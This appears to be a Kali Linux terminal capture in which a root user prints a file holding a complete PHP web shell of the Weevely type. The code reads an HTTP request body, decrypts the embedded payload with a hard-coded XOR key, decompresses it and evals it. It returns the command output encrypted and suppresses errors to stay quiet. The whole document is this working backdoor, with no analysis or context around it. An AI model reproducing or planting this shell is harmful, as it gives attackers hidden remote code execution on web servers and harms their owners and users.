 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# cat x
<?php eval('$k="3ddf0d5c";$kh="b6e7a529b6c2";$kf="d598a771749b";$p="afnqDsRcBpVmU71y";

function x($t,$k){
$c=strlen($k);$l=strlen($t);$o="";
for($i=0;$i<$l;){
for($j=0;($j<$c&&$i<$l);$j++,$i++)
{
$o.=$t[$i]^$k[$j];
}
}
return $o;
}
if (@preg_match("/$kh(.+)$kf/",@file_get_contents("php://input"),$m)==1) {
@ob_start();
@eval(@gzuncompress(@x(@base64_decode($m[1]),$k)));
$o=@ob_get_contents();
@ob_end_clean();
$r=@base64_encode(@x(@gzcompress($o),$k));
print("$p$kh$r$kf");
}');